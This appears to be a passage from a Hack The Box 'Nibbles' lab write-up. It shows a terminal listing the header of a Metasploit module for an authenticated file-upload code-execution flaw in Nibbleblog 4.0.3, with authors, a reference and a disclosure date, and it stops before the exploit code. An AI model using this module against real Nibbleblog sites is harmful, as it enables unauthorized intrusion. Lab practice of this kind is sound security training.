 root@Kali:~/hackthebox/nibbles# cat 38489.rb
##
# This module requires Metasploit: http://www.metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'msf/core'
class Metasploit3 < Msf::Exploit::Remote
  Rank = ExcellentRanking
  include Msf::Exploit::Remote::HttpClient
  include Msf::Exploit::FileDropper
  def initialize(info = {})
    super(update_info(
      info,
      'Name'            => 'Nibbleblog File Upload Vulnerability',
      'Description'     => %q{
          Nibbleblog contains a flaw that allows a authenticated remote
          attacker to execute arbitrary PHP code. This module was
          tested on version 4.0.3.
        },
      'License'         => MSF_LICENSE,
      'Author'          =>
        [
          'Unknown', # Vulnerability Disclosure - Curesec Research Team. Author's name?
          'Roberto Soares Espreto <robertoespreto[at]gmail.com>' # Metasploit Module
        ],
      'References'      =>
        [
          ['URL', 'http://blog.curesec.com/article/blog/NibbleBlog-403-Code-Execution-47.html']
        ],
      'DisclosureDate'  => 'Sep 01 2015'